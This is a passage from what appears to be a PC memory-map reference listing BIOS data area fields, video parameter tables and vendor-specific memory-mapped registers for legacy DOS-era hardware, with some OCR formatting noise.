MEM 0040h:0095h - DISKETTE DRIVE 1 CURRENT TRACK NUMBER Size: BYTE SeeAlso: MEM 0040h:0094h --------K-M00400096-------------------------MEM 0040h:0096h - KEYBOARD STATUS BYTE 1 Size: BYTE SeeAlso: MEM 0040h:0097h,INT 16/AH=11h Bitfields for keyboard status byte 1: Bit(s) Description (Table M0033)  $7 = 1$  read-ID in progress  $6 = 1$  last code read was first of two ID codes 5 =1 force Num Lock if read-ID and enhanced keyboard 4 =1 enhanced keyboard installed  $3 = 1$  Right Alt pressed 2 =1 Right Ctrl pressed  $1 = 1$  last code read was E0h  $0 = 1$  last code read was  $E1h$ SeeAlso: #M0034,#M0010 --------K-M00400097--------------------------MEM 0040h:0097h - KEYBOARD STATUS BYTE 2 Size: BYTE SeeAlso: MEM 0040h:0096h,INT 16/AH=11h Bitfields for keyboard status byte 2: Bit(s) Description (Table M0034)  $7 = 1$  keyboard transmit error flag<br> $6 = 1$  LED undate in progress  $=$  1 LED update in progress 5 =1 RESEND received from keyboard 4 =1 ACK received from keyboard 3 reserved, must be zero 2 Caps Lock LED 1 Num Lock LED 0 Scroll Lock LED SeeAlso: #M0033,#M0010 --------B-M00400098-------------------------MEM 0040h:0098h - TIMER2 (AT, PS exc Mod 30) - PTR TO USER WAIT-COMPLETE FLAG Size: DWORD Note: (see INT 15/AX=8300h) SeeAlso: MEM 0040h:009Ch,INT 15/AH=83h,INT 15/AH=86h --------B-M0040009C-------------------------- MEM 0040h:009Ch - TIMER2 (AT, PS exc Mod 30) - USER WAIT COUNT IN MICROSECONDS Size: DWORD SeeAlso: MEM 0040h:0098h,MEM 0040h:00A0h,INT 15/AH=83h,INT 15/AH=86h --------V-M0040009F-------------------------- MEM 0040h:009Fh - HP 100LX/200LX - VIDEO ZOOM MODE Size: BYTE

(Table M0035) Values for HP 100LX/200LX video zoom mode: 02h 80x25 mono 03h 80x25 color 80h 64x18 mono 81h 64x18 color 82h 40x25 mono 83h 40x25 color 84h 40x16 mono 85h 40x16 color SeeAlso: INT 10/AH=D0h --------B-M004000A0-------------------------MEM 0040h:00A0h - TIMER2 (AT, PS exc Mod 30) - WAIT ACTIVE FLAG Size: BYTE SeeAlso: MEM 0040h:009Ch,INT 15/AH=83h,INT 15/AH=86h Bitfields for Timer2 wait active flag: Bit(s) Description (Table M0036) 7 wait time elapsed 6-1 reserved 0 INT 15/AH=86h has occurred -------N-M004000A1-------------------------MEM 0040h:00A1h - BIT 5 SET IF LAN SUPPORT PROGRAM INTERRUPT ARBITRATOR PRESENT Size: BYTE Note: DEVICE=DXMA0MOD.SYS -------N-M004000A2--------------------------MEM 0040h:00A2h - RESERVED FOR NETWORK ADAPTERS Size: 6 BYTEs --------d-M004000A4--------------------------MEM 0040h:00A4h - PS/2 Mod 30 - SAVED FIXED DISK INTERRUPT VECTOR Size: DWORD --------V-M004000A8-------------------------- MEM 0040h:00A8h - VIDEO (EGA/MCGA/VGA) - POINTER TO VIDEO SAVE POINTER TABLE Size: DWORD SeeAlso: INT 10/AH=1Ch Format of Video Save Pointer Table [EGA/VGA/MCGA only]: Offset Size Description (Table M0037) 00h DWORD ptr to Video Parameter Table 04h DWORD ptr to Parameter Dynamic Save Area, else 0 [EGA/VGA only] 08h DWORD ptr to Alphanumeric Character Set Override, else 0 0Ch DWORD ptr to Graphics Character Set Override, else 0 10h DWORD [VGA only] ptr to Secondary Save Pointer Table, must be valid 14h DWORD reserved, zero 18h DWORD reserved, zero

Note: table initially in ROM, copy to RAM to alter, then update 40h:A8h.

Format of Secondary Video Save Pointer Table [VGA only]:
- Offset Size Description (Table M0038)
- 00h WORD Length of this table in bytes, including this word (1Ah)
- 02h DWORD ptr to Display Combination Code Table, must be valid
- 06h DWORD ptr to second Alphanumeric Character Set Override, else 0
- 0Ah DWORD ptr to User Palette Profile Table, else 0
- 0Eh DWORD reserved, zero
- 12h DWORD reserved, zero
- 16h DWORD reserved, zero

Note: table initially in ROM, copy to RAM to alter, then alter Save Ptr Table.

Format of Display Combination Code Table [VGA only]:

- Offset Size Description (Table M0039)
- 00h BYTE Number of entries in the DCC table at offset 04h
- 01h BYTE Version number
- 02h BYTE Maximum display type code that can appear in DCC table
- 03h BYTE reserved
- 04h 2N BYTEs Each pair of bytes gives a valid display combination, one display type per byte (see #M0040)

(Table M0040)

Values for Display Combination display type:

- 00h no display
- 01h MDA with mono display
- 02h CGA with color display
- 03h reserved
- 04h EGA with color display
- 05h EGA with mono display
- 06h Professional Graphics Controller
- 07h VGA with mono display
- 08h VGA with color display
- 09h reserved
- 0Ah MCGA with digital color display
- 0Bh MCGA with analog mono display
- 0Ch MCGA with analog color display
- FFh unrecognised video system
- SeeAlso: #M0039

Format of Video Parameter Table [EGA, VGA only]:

Offset Size Description (Table M0041)

- 00h-03h Modes 00h-03h in 200-line CGA emulation mode
- 04h-0Eh Modes 04h-0Eh
- 0Fh-10h Modes 0Fh-10h when only 64kB RAM on adapter
- 11h-12h Modes 0Fh-10h when >64kB RAM on adapter
- 13h-16h Modes 00h-03h in 350-line mode
- 17h VGA Modes 00h or 01h in 400-line mode
- 18h VGA Modes 02h or 03h in 400-line mode
- 19h VGA Mode 07h in 400-line mode
- 1Ah-1Ch VGA Modes 11h-13h

Note: An array of 23 [EGA] or 29 [VGA] elements, each element being 64 bytes long. Elements appear in the above order.

Format of Video Parameter Table element [EGA, VGA only]:

Offset Size Description (Table M0042) 00h BYTE Columns on screen (see 40h:4Ah) 01h BYTE Rows on screen minus one (see 40h:84h) 02h BYTE Height of character in scan lines (see 40h:85h) 03h WORD Size of video buffer (see 40h: 4Ch) 05h 4 BYTEs Values for Sequencer Registers 1-4 09h BYTE Value for Miscellaneous Output Register 0Ah 25 BYTEs Values for CRTC Registers 00h-18h 23h 20 BYTEs Values for Attribute Controller Registers 00h-13h 37h 9 BYTEs Values for Graphics Controller Registers 00h-08h

Format of Video Parameter Table [MCGA only] {guesswork from inspection}: Offset Size Description (Table M0043)

- 16 triplet BYTEs of R,G,B DAC info for 16 colors;

- An array of 11 elements, each element being 32 bytes long.

Elements appear in the order:

 Modes 00h,01h in 200-line mode for digital displays Modes 00h,01h in 400-line mode for analog displays Modes 02h,03h in 200-line mode for digital displays Modes 02h,03h in 400-line mode for analog displays Modes 04h,05h in 200-line mode for digital displays Modes 04h,05h in 400-line mode for analog displays Mode 06h in 200-line mode for digital displays Mode 06h in 400-line mode for analog displays Mode 11h Mode 13h in 200-line mode for digital displays Mode 13h in 400-line mode for analog displays

Format of Video Parameter Table element [MCGA only]:

- Offset Size Description (Table M0044)
- 00h BYTE Columns on screen (see 40h: 4Ah)<br>01h BYTE Rows on screen minus one (see 40h: 84h)
- 01h BYTE Rows on screen minus one (see 40h:84h)
- 02h BYTE Height of character in scan lines (see 40h:85h)
- 03h WORD Size of video buffer (see 40h: 4Ch)
- 05h WORD ??? always zero

07h 21 BYTEs Video data registers 00h-14h to port 3D5h indexed by 3D4h

- 1Ch BYTE PEL Mask to port 3C6h
- 1Dh BYTE CGA Mode Control to port 3D8h
- 1Eh BYTE CGA Border Control to port 3D9h
- 1Fh BYTE Extended Mode Control to port 3DDh

Format of Video Parameter Dynamic Save Area [EGA, VGA only]:

Offset Size Description (Table M0045)

00h 16 BYTEs Last data written to Attribute Contr. Palette Registers 0-15

- 10h BYTE Last data written to Attribute Controller Overscan Register
- 11h-FFh Reserved

 Note: Need for table was that EGA registers were write-only. Note: If default values (from the Video Parameter Table) are over-ridden at a mode set by the VGA User Palette Profile Table, then the Dynamic Save Area is updated with the default values, not the User Profile ones.

Format of Alphanumeric Character Set Override:

- Offset Size Description (Table M0046)
- 00h BYTE Length in bytes of each character in font table
- 01h BYTE Character generator RAM bank to load, 0=normal
- 02h WORD Number of characters in font table, normally 256
- 04h WORD Code of first character in font table, normally 0
- 06h DWORD ptr to font table
- 0Ah BYTE Displayable rows (FFh=use maximum calculated value)
- 0Bh BYTEs Array of mode values to which this font is to pertain BYTE FFh end of array

Format of Second Alphanumeric Character Set Override:

- Offset Size Description (Table M0047)
- 00h BYTE Length in bytes of each character in font table
- 01h BYTE Character generator RAM bank to load, normally non-zero
- 02h BYTE reserved
- 03h DWORD ptr to font table
- 07h BYTEs Array of mode values to which this font is to pertain BYTE FFh end of array
- Note: Authorities differ, some say same as first override above, but IBM says it is as shown above

Format of Graphics Character Set Override:

- Offset Size Description (Table M0048)
- 00h BYTE Number of displayable character rows
- 01h WORD Length in bytes of each character in font table
- 03h DWORD ptr to font table
- 07h BYTEs Array of mode values to which this font is to pertain BYTE FFh end of array

Format of User Palette Profile Table [VGA only]:

- Offset Size Description (Table M0049)
- 00h BYTE Underlining: 01h=enable in all alphanumeric modes

 00h=enable in monochrome alphanumeric modes only FFh=disable in all alphanumeric modes

- 01h BYTE reserved
- 02h WORD reserved
- 04h WORD Number (0-17) of Attribute Controller registers in table
- 06h WORD Index (0-16) of first Attribute Controller register in table
- 08h DWORD ptr to table of Attribute Controller registers to override

 Table is an array of BYTEs. 0Ch WORD Number (0-256) of video DAC Color registers in table 0Eh WORD Index (0-255) of first video DAC Color register in table 10h DWORD ptr to table of video DAC Color registers to override Table is ??? triplets ??? of BYTEs??? 14h BYTEs array of mode values to which this profile is to pertain BYTE FFh end of array --------\*-M004000AC-------------------------MEM 0040h:00ACh - RESERVED Size: 4 BYTEs --------b-M004000B0--------------------------MEM 0040h:00B0h - Phoenix 386 BIOS 1.10 10a - LOOP COUNT FOR HARD DISK TIMEOUT Size: BYTE Desc: number of times a tight software delay loop should be executed to generate the sub-55ms delays used internally by the BIOS Note: also used for delaying when beeping due to full keyboard buffer SeeAlso: MEM 0040h:00ECh"Dell",INT 15/AH=BCh --------d-M004000B0-------------------------MEM 0040h:00B0h - PTR TO 3363 OPTICAL DISK DRIVER OR BIOS ENTRY POINT Size: DWORD Notes: When 3363 BIOS present, the ASCIZ signature "OPTIC "occurs 3 bytes beyond this entry point When 3363 BIOS and 3363 File System Driver present, the ASCIZ signature "FILE SYSTEM DRIVER" occurs 3 bytes beyond this entry point --------b-M004000B0-------------------------MEM 0040h:00B0h - 1988 Phoenix 386 BIOS 1.10 03 - PARAMS FOR TYPE 48 HARD DISK Size: 16 BYTEs SeeAlso: INT 41,INT 46,MEM 0040h:00C0h"HARD DISK" --------\*-M004000B4--------------------------MEM 0040h:00B4h - RESERVED Size: WORD --------b-M004000B5--------------------------MEM 0040h:00B5h - Dell 4xxDE Size: BYTE Bitfields for Dell 4xxDE flags: Bit(s) Description (Table M0050) 2 ??? (related to disk drives) 5 page tables set to allow Weitek addressing in real mode 6 Weitek math coprocessor present --------b-M004000B5--------------------------MEM 0040h:00B5h - Tandy BIOS DATA FLAGS Size: BYTE

SeeAlso: MEM F000h:C000h

Bitfields for Tandy BIOS data flags: Bit(s) Description (Table M0131) 0 set if drive A: is 720 Kb

 1 set if drive B: is 720 Kb 2-7 unknown Note: Before checking these bits, the Tandy ROM BIOS ID byte at F000h:C000h should be verified to be equal to 21h. --------------------------------------------- MEM 0040h:00E5h - Gigabyte AWARD v4.51PG - ASSOC DRIVE NUMS TO PHYS INTERFACES Size: BYTE SeeAlso: MEM 0040h:00E5h"AWARD" Bitfields for drive number/interface mapping: Bit(s) Description (Table M0129) 7-6 interface for drive 83h (F:) 00 primary master 01 primary slave 10 secondary master 11 secondary slave 5-4 interface for drive 82h (as for bits 7-6) 3-2 interface for drive 81h (as for bits 7-6) 1-0 interface for drive 80h (C:) (as for bits 7-6) SeeAlso: #M0128 ----------M004000B6-------------------------MEM 0040h:00B6h - RESERVED FOR POST??? Size: 3 BYTEs ----------M004000B9--------------------------MEM 0040h 00B9h - 222 Size: 7 BYTEs --------b-M004000BC-------------------------- MEM 0040h:00BCh - 1993 Phoenix 486 BIOS 1.03 PCI - CPU TYPE/MASK REVISION Size: WORD Desc: the high byte contains the CPU type, the low byte the mask revision (stepping level), as reported to the BIOS in DX by the CPU at startup SeeAlso: INT 15/AH=C9h --------b-M004000C0-------------------------MEM 0040h:00C0h - 1988 Phoenix 386 BIOS 1.10 03 - PARAMS FOR TYPE 49 HARD DISK Size: 16 BYTEs SeeAlso: INT 41,INT 46,MEM 0040h:00B0h"HARD DISK" --------\*-M004000C0-------------------------MEM 0040h:00C0h - RESERVED Size: 14 BYTEs --------K-M004000C2--------------------------MEM 0040h:00C2h - AMI BIOS 1.00.12.AX1T - KEYBOARD TYPE Size: WORD Desc: this word contains an indication of the type of keyboard (controller???) attached to the system Note: AMI's APM code checks for 4147h vs. other value (5047h seen on Intel "Plato" motherboard) SeeAlso: #00586,INT 16/AH=F2h --------b-M004000CE-------------------------

MEM 0040h:00CEh - COUNT OF DAYS SINCE LAST ROOT Size: WORD --------\*-M004000D0-------------------------MEM 0040h:00D0h - RESERVED Size: 32 BYTEs --------S-M004000D0--------------------------MEM 0040h: 00D0h - Digiboard MV/4 - LENGTH OF DATA TABLE Size: BYTE --------d-M004000D0-------------------------MEM 0040h:00D0h EHD floppy - INSTALLATION FLAGS Size: BYTE Bitfields for EHD floppy installation flags: Bit(s) Description (Table M0051) 4 installation completed 3-0 drives 0-3 --------b-M004000D0-------------------------MEM 0040h:00D0h - AMI BIOS v1.00.12.AX1T - EPP - SCRATCH SPACE Size: WORD Desc: this word holds the value of BX during an EPP BIOS call SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00D5h"AMI",MEM 0040h:00D6h"AMI" SeeAlso: MEM 0040h:00DDh"AMI" --------S-M004000D1--------------------------MEM 0040h: 00D1h - Digiboard MV/4 - PRODUCT ID Size: BYTE --------S-M004000D2-------------------------- MEM 0040h: 00D2h - Digiboard MV/4 - BASE ADDRESS FOUND Size: WORD --------b-M004000D2--------------------------MEM 0040h:00D2h - AMI BIOS v1.00.12.AX1T - EPP BASE I/O PORT Size: WORD --------S-M004000D4-------------------------- MEM 0040h: 00D4h - Digiboard MV/4 - PORTS Size: BYTE --------S-M004000D5--------------------------MEM 0040h: 00D5h - Digiboard MV/4 - IRQ Size: BYTE --------d-M004000D5--------------------------MEM 0040h: 00D5h - EHD floppy - NUMBER OF FLOPPY DISK CONTROLLERS IN SYSTEM Size: BYTE --------b-M004000D5--------------------------MEM 0040h: 00D5h - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT 0 CAPABILITIFS Size: BYTE SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00D6h"AMI",MEM 0040h:00D7h"AMI" SeeAlso: MEM 0040h:00DCh"AMI" --------d-M004000D6--------------------------MEM 0040h:00D6h - EHD floppy - AND-BITS TO ADJUST PORT ADDRESS Size: BYTE

Note: this byte contains FFh if controller at 03Fxh and 7Fh if at 037xh; the value is ANDed with DL prior to using IN A?,DX or OUT DX,A? instructions

--------K-M004000D6--------------------------

MEM 0040h:00D6h - Digiboard MV/4 - NUMBER OF KEYBOARDS FOUND

Size: WORD

SeeAlso: MEM 0040h: 00D8h"Digiboard"

--------b-M004000D6----------------------

MEM 0040h:00D6h - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT 0 IRQ Size: BYTE

SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00D5h"AMI",MEM 0040h:00D8h"AMI" SeeAlso: MEM 0040h:00DDh"AMI"

--------d-M004000D7--------------------------

MEM 0040h:00D7h - EHD floppy - DRIVE 0 DISKETTE MEDIA STATE

Size: BYTE

Note: the value in this byte is copied into 0040h:0090h (diskette 0 status)

SeeAlso: MEM 0040h:00D8h"EHD",MEM 0040h:00D9h"EHD",MEM 0040h:00DAh"EHD"

Bitfields for EHD diskette media state:

- Bit(s) Description (Table M0052)
- 7-6 data rate: 00=500kbps,01=300kbps,10=250k,11=1M/S
- 5 double stepping required (e.g. 360kB in 1.2MB)
- 4 media type established
- 3 reserved
- 2-0 on exit from BIOS, contains:
	- 000 trying 360kB in 360kB
	- 001 trying 360kB in 1.2MB
	- 010 trying 1.2MB in 1.2MB
	- 011 360kB in 360kB established
	- 100 360kB in 1.2MB established
	- 101 1.2MB in 1.2MB established
	- 110 reserved (2M8?)
	- 111 all other formats/drives
- --------b-M004000D7--------------------------

MEM 0040h:00D7h - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT 1 CAPABILITIES Size: BYTE

SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00D5h"AMI",MEM 0040h:00D6h"AMI"

SeeAlso: MEM 0040h:00DDh"AMI"

--------M-M004000D8-------------------------

MEM 0040h:00D8h - Digiboard MV/4 - NUMBER OF MICE FOUND

Size: WORD

SeeAlso: MEM 0040h:00D6h"Digiboard",MEM 0040h:00DAh"Digiboard"

--------d-M004000D8-------------------------

MEM 0040h:00D8h - EHD floppy - DRIVE 1 DISKETTE MEDIA STATE

Size: BYTE

SeeAlso: MEM 0040h:00D7h"EHD",MEM 0040h:00D9h"EHD",MEM 0040h:00DAh"EHD"

--------b-M004000D8-------------------------

MEM 0040h:00D8h - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT 1 IRQ

Size: BYTE SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00D6h"AMI",MEM 0040h:00D7h"AMI" SeeAlso: MEM 0040h:00DDh"AMI" --------b-M004000D8-------------------------MEM 0040h:00D8h U - Phoenix BIOS 4.0 Rel 6.0 - POWER MANAGEMENT FLAGS Size: BYTE SeeAlso: INT 15/AX=5300h --------d-M004000D9--------------------------MEM 0040h:00D9h - EHD floppy - DRIVE 2 DISKETTE MEDIA STATE Size: BYTE SeeAlso: MEM 0040h:00D7h"EHD",MEM 0040h:00D8h"EHD",MEM 0040h:00DAh"EHD" --------S-M004000DA-------------------------- MEM 0040h:00DAh - Digiboard MV/4 - CURRENT PORT (used by VGA initializatn only) Size: BYTE SeeAlso: MEM 0040h:00D8h"Digiboard" --------d-M004000DA--------------------MEM 0040h:00DAh - EHD floppy - DRIVE 3 DISKETTE MEDIA STATE Size: BYTE SeeAlso: MEM 0040h:00D7h"EHD",MEM 0040h:00D8h"EHD",MEM 0040h:00D9h"EHD" --------S-M004000DB--------------------------MEM 0040h:00DBh - Digiboard MV/4 - MASTER 8259 MASK (used by VGA init only) Size: BYTE SeeAlso: MEM 0040h:00DCh"Digiboard" --------d-M004000DB-------------------------- MEM 0040h:00DBh - EHD floppy - DRIVE 0 NEEDS RECALIBARATION Size: BYTE SeeAlso: MEM 0040h:00DCh"EHD",MEM 0040h:00DDh"EHD",MEM 0040h:00DEh"EHD" --------S-M004000DC-------------------------- MEM 0040h:00DCh - Digiboard MV/4 - SLAVE 8259 MASK (used by VGA init only) Size: BYTE SeeAlso: MEM 0040h:00DBh"Digiboard" --------b-M004000DC-------------------------- MEM 0040h:00DCh - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT 0 MODE Size: BYTE SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00D5h"AMI",MEM 0040h:00DDh"AMI" SeeAlso: INT 17/AX=0200h/BX=5050h (Table M0053) Values for AMI Enhanced Parallel Port mode: 01h compatibility mode 02h bi-directional mode 04h EPP mode SeeAlso: #00637 --------d-M004000DC--------------------------MEM 0040h:00DCh - EHD floppy - DRIVE 1 NEEDS RECALIBARATION Size: BYTE SeeAlso: MEM 0040h:00DBh"EHD",MEM 0040h:00DDh"EHD",MEM 0040h:00DEh"EHD" --------b-M004000DC--------------------------

MEM 0040h:00DCh - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT 1 MODE Size: BYTE SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00DCh"AMI",#M0053 --------d-M004000DD-------------------------MEM 0040h:00DDh - EHD floppy - DRIVE 2 NEEDS RECALIBARATION Size: BYTE SeeAlso: MEM 0040h:00DBh"EHD",MEM 0040h:00DCh"EHD",MEM 0040h:00DEh"EHD" --------d-M004000DE--------------------------MEM 0040h:00DEh - EHD floppy - DRIVE 3 NEEDS RECALIBARATION Size: BYTE SeeAlso: MEM 0040h:00DBh"EHD",MEM 0040h:00DCh"EHD",MEM 0040h:00DDh"EHD" --------b-M004000DF-------------------------- MEM 0040h: 00DFh - AMI BIOS v1.00.12.AX1T - EPP - PARALLEL PORT LOCK STATF Size: BYTE Note: set to 01h if last request was to lock a port, 00h if last request was to unlock a port SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00DCh"AMI" --------b-M004000E0--------------------------MEM 0040h: 00E0h - AMI BIOS v1.00.12.AX1T - EPP - REAL-TIME DEVICE COUNT Size: BYTE Desc: contains the number of advertised real-time devices as set by EPP function 12h (see #00632) SeeAlso: MEM 0040h:00D2h"AMI",MEM 0040h:00DFh"AMI" --------b-M004000F0--------------------------MEM 0040h:00E0h - Phoenix 386 BIOS - DRIVE PARAMETER TABLE FOR FIRST HARD DISK Size: 16 BYTEs Note: this area is used to store the driver parameter table for the first hard disk if it has been setup as the user-configurable "type 47" --------d-M004000E3-------------------------- MEM 0040h:00E3h - EHD floppy - DRIVE 0 DISKETTE TYPE (from jumpers) Size: BYTE SeeAlso: MEM 0040h:00E4h,MEM 0040h:00E5h"EHD",MEM 0040h:00E6h"EHD" (Table M0054) Values for EHD floppy diskette type: 01h undefined by diskette change (360K) 02h 1.2M 03h 720K 04h 1.44M 05h 2.88M --------d-M004000E4--------------------------MEM 0040h:00E4h - EHD floppy - DRIVE 1 DISKETTE TYPE (from jumpers) Size: BYTE SeeAlso: MEM 0040h:00E3h,MEM 0040h:00E5h"EHD",MEM 0040h:00E6h"EHD" --------d-M004000E5--------------------------MEM 0040h:00E5h - EHD floppy - DRIVE 2 DISKETTE TYPE (from jumpers) Size: BYTE SeeAlso: MEM 0040h:00E3h,MEM 0040h:00E4h"EHD",MEM 0040h:00E6h"EHD"

 $-$ MEM 0040h:00E5h - AWARD v4.51PG - ASSOC DRIVE NUMBERS TO PHYSICAL INTERFACES Size: BYTE SeeAlso: MEM 0040h:00B5h"Gigabyte" Bitfields for drive number/interface mapping: Bit(s) Description (Table M0128) 7-6 interface for drive 83h (F:) 00 primary master 01 primary slave 10 secondary master 11 secondary slave 5-4 interface for drive 82h (as for bits 7-6) 3-2 interface for drive 81h (as for bits 7-6) 1-0 interface for drive 80h (C:) (as for bits 7-6) SeeAlso: #M0129 --------d-M004000F6--------------------------MEM 0040h:00E6h - EHD floppy - DRIVE 3 DISKETTE TYPE (from jumpers) Size: BYTE SeeAlso: MEM 0040h:00E3h,MEM 0040h:00E4h"EHD",MEM 0040h:00E5h"EHD" --------d-M004000EA-------------------------MEM 0040h:00EAh - Omti controller - SEGMENT OF EXTENDED BIOS DATA AREA??? Size: WORD Note: drive parameter tables stored in specified segment --------b-M004000EC--------------------------MEM 0040h:00ECh - Dell 4xxDE BIOS A11 - LOOP COUNT FOR DELAYS Size: WORD ----------M004000F0-------------------------- MEM 0040h:00F0h - INTRA-APPLICATION COMMUNICATION AREA Size: 16 BYTEs --------B-M00500000-------------------------- MEM 0050h:0000h - PRINT-SCREEN STATUS Size: BYTE --------J-M00500001-------------------------MEM 0050h:0001h - NEC PC-9800 series - SCREEN MODE Size: BYTE Note: if bit 3 set, the screen is in high-resolution mode (start memory at segment E000h instead of A000h) --------D-M00500004--------------------------MEM 0050h:0004h - MS-DOS - LOGICAL DRIVE FOR SINGLE-FLOPPY SYSTEM (A: / B:) Size: BYTE --------A-M0050000E-------------------------- MEM 0050h:000Eh - STATE OF BREAK CHECKING AT START OF BASICA.COM EXECUTION Size: BYTE --------A-M0050000F-------------------------MEM 0050h:000Fh - BASICA VERSION FLAG Size: BYTE Note: this byte contains the value 02h if BASICA v2.10 is running

--------A-M00500010--------------------------MEM 0050h:0010h - POINTER TO BASIC DATA SEGMENT Size: WORD --------A-M00500012-------------------------- MEM 0050h:0012h - INT 08 VECTOR AT START OF BASICA.COM EXECUTION Size: DWORD --------A-M00500016--------------------------MEM 0050h:0016h - INT 1B VECTOR AT START OF BASICA.COM EXECUTION Size: DWORD --------A-M0050001A-------------------------MEM 0050h:001Ah - INT 24 VECTOR AT START OF BASICA.COM EXECUTION Size: DWORD --------D-M00600000-------------------------- MEM 0060h:0000h - DOS 2+ SCRATCH SPACE Size: 256 BYTEs Note: used during DOS 2+ boot process --------D-M00600000-------------------------- MEM 0060h:0000h - DOS 1.x IO.SYS LOAD ADDRESS --------D-M00700000-------------------------- MEM 0070h:0000h - DOS 2+ IO.SYS LOAD ADDRESS -------D-M00700100-------------------------MEM 0070h:0100h - DOS 5+ - ORIGINAL INTERRUPT VECTORS 10h,13h,15h,19h,1Bh Size: 25 BYTEs Note: each value is stored as a BYTE for the interrupt number followed by a DWORD for the vector these values are restored on INT 19 by recent versions of DR/Novell/PC/MS-DOS (MS-DOS 3.x used this area to support HIMEM.SYS) not supported by OS/2 MDOS SeeAlso: MEM 0080h:0000h,INT 2F/AH=13 --------d-M0070016C-------------------------- MEM 0070h:016Ch - DR-DOS 7.02-7.03 - "DEVNO" AUX/PRN PORT ASSIGNMENTS Size: 2 BYTEs 016Ch BYTE PRN: assignment (0..2 for LPT1:..LPT3: (3 for LPT4:); default: 1) 016Dh BYTE AUX: assignment (0..3 for COM1:..COM4:; default: 1) Notes: As long as the built-in AUX: or PRN: drivers are in effect, these settings can be transparently reassigned at the DR-OpenDOS 7.02 / DR-DOS 7.03 DOS BIOS device driver level (that is below DOS redirection etc., but above ROM BIOS) using the undocumented CONFIG.SYS AUX=0|1..4 and PRN=0|1..3|4 directive, where 1..4

specifies COM1:..COM4: or LPT1:..LPT4: and the high speed bypass 0 selects the previous hardwired equivalence of AUX: with COM1: and PRN: with LPT1: at this level, saving a few clock cycles. The system defaults to AUX=1 and PRN=1 (that is 0 in the internal variables). If the high speed bypass was not enabled, the assigment can be changed anytime later by updating these bytes, e.g. by a future issue of the MODE utility. If the highspeed bypass has been enabled, changes have

 no effect. The LPT4 setting (or corresponding value 3) is valid for DR-OpenDOS 7.02 and DR-DOS 7.02, but due to a bug introduced with the partial removal of the LPT4: device, it must not be used under DR-DOS 7.03. The address 0070h:016Ch is only valid for DR-OpenDOS 7.02 up to DR-DOS 7.03 (BDOS 73h), and will most probably change with future releases of DR-DOS! These bytes are local for each task running. SeeAlso: INT 21h/03h, INT 21h/04h, INT 21h/05h, MEM 0040h:0000h etc. --------H-M00800000-------------------------- MEM 0080h:0000h - 80286 CPU - LOADALL WORKSPACE Size: 102 BYTEs Desc: on the 80286 (unlike 80386), the state buffer from which the LOADALL instruction loads all internal registers is hardwired to physical address 000800h Note: several versions 3.x of MS-DOS leave an empty space at offset 100h in IO.SYS (which is loaded at 0070h:0000h) so that HIMEM.SYS can use LOADALL on 80286 machines without having to save/restore the area of memory that LOADALL uses SeeAlso: MEM 0070h:0100h --------m-m80C00000-------------------------- MEM 80C00000h - Compaq Deskpro 386 system memory board register Size: BYTE 80C00000 R Diagnostics register (see #M0055) 80C00000 W RAM relocation register (see #M0056) Bitfields for Compaq Deskpro 386 diagnostics register: Bit(s) Description (Table M0055) 7 = 0 memory expansion board is installed  $6 = 0$  second 1 MB of system memory board is installed 5-4 base memory 00 set to 640 KB 01 invalid 10 set to 512 KB 11 set to 256 KB 3 parity correct in byte 3 2 parity correct in byte 2 1 parity correct in byte 1 0 parity correct in byte 0 (in 32-bit double word) SeeAlso: #M0056 Bitfields for Compaq Deskpro 386 RAM relocation register: Bit(s) Description (Table M0056) 7-2 reserved, always write 1's.

- $1 = 0$  Write-protect 128-Kbyte RAM at FE0000.
	- =1 Do not write-protect RAM at FE0000.
- 0 =0 Relocate 128-Kbyte block at FE0000 to address 0E0000
	- =1 128-Kbyte RAM is addressed only at FE0000.

SeeAlso: #M0055

----------m80C00000--------------------------

MEM 80C00000h - COMPAQ DIAGNOSTICS REGISTER

Size: WORD

- Note: Writing to F000h:FFE0h seems to involve unlocking the memory by writing FEFEh to this address first. The write-protection can be reestablished by writing FCFCh to this address??? This was seen done by MS HIMEM.SYS.
- SeeAlso: F000h:FFE0h

Bitfields for Compaq Diagnostics Register:

- Bit(s) Description (Table M0132)
- 15-10 unknown purpose (should remain set???)
- 9 =1 memory is read-write???
	- =0 memory is read-only???
- 8 =1 to disable ROM replacement???  $= 0$  normal???
- 7-2 unknown purpose (should remain set???)
- $1 =1$  memory is read-write
	- =0 memory is read-only
- $0 = 1$  to disable ROM replacement???
- $=$  0 normal
- Note: Writing to F000h:FFE0h seems to involve unlocking the memory by writing FEFEh to this address first. The write-protection can be reestablished by writing FCFCh to this address??? Microsoft HIMEM.SYS was seen to do this.
- SeeAlso: F000h:FFE0h
- --------V-MA0000000--------------------------
- MEM A000h:0000h EGA+ GRAPHICS BUFFER
- Size: 65536 BYTEs

--------V-MA0000000--------------------------

- MEM A000h:0000h S3 MEMORY-MAPPED GRAPHICS PROCESSOR REGISTERS
- Size: 65536 BYTEs
- Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer

--------V-MA0001234--------------------------

- MEM A000h:1234h S3 MEMORY-MAPPED ???
- Size: WORD???
- Note: the Win95 driver for the Stealth64 tests various bits in this word, sometimes looping until a particular bit is set or cleared

--------V-MA0008000--------------------------

```
MEM A000h:8000h - S3 - MEMORY-MAPPED PCI CONFIGURATION REGISTERS 
Size: 256 BYTEs
```
Notes: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear

frame buffer

